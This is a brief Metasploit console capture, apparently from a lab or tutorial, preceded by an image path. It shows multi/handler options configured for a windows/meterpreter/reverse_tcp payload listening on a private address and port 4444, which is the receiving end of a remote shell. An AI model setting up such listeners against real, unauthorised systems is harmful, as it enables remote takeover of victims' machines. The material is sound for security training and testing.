 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.2.128    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target